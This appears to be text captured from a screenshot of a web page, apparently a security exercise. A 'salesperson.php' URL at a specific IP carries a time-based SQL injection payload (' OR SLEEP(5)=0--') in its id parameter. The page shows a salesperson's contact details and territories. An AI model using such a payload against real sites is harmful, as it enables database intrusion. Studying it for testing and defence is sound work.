 https://35.184.88.145/blue/public/salesperson.php?id=' OR SLEEP(5)=0--'
Salesperson: Daron Burke - https://35.184.88.145/blue/public/salesperson.php?id=%27 OR SLEEP(5)=0--%27
https://35.184.88.145/blue/public/salesperson.php?id=' OR SLEEP(5)=0--' - Google Search
Home
Salesperson
Samuel Hunter
555-682-7543
shunter@salesperson.com
Territories
• Indiana
• Kentucky
• Michigan
• Ohio
• West Virginia
• Western Ontario
• Western Pennsylvania